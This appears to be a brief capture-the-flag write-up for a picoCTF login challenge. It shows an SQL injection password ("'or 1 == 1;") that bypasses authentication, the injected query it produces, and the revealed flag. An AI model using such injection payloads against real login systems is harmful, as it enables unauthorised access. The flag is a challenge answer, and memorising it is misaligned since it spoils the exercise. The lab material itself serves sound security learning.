 https://jupiter.challenges.picoctf.org/problem/39720/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
username: admin
password: 'or 1 == 1;
SQL query: SELECT * FROM users WHERE name='admin' AND password=''or 1 == 1;'
Logged in!
Your flag is: picoCTF{s0m3_SQL_c218b685}